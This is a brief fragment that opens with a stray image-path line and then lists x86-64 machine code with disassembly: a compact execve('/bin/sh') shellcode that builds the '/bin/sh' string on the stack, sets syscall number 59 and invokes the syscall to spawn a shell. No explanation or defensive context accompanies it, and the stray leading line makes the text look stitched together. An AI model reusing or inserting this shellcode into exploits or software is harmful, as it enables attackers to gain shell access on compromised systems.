 48b92f6269.. movabs rcx, 0x1168732f6e69622f ; '/bin/sh\x11'
48c1e108 shl rcx, 8
48c1e908 shr rcx, 8
51 push rcx
488d3c24 lea rdi, [rsp]
4831d2 xor rdx, rdx
b03b mov al, 0x3b ; ';' ; 59
0f05 syscall